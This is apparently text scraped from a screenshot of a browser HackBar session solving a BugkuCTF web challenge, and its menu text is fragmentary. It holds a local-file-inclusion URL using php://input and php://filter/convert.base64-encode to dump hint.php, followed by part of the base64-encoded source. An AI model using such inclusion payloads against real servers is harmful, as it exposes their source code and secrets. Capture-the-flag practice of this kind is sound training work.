 123.206.87.240:8006/test1/?tx
123.206.87.240:8006/test1/?txt=php://input&file=php://filter/read=convert.base64
山科 English 网安 CTF CTFTools Mine 大佬博客orz Coding 待看完 wifi 流量分析 rsa sslstrip 娱乐 Google
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://123.206.87.240:8006/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php&password=123
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data
welcome to the bugkuctf
hello friend!
PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0a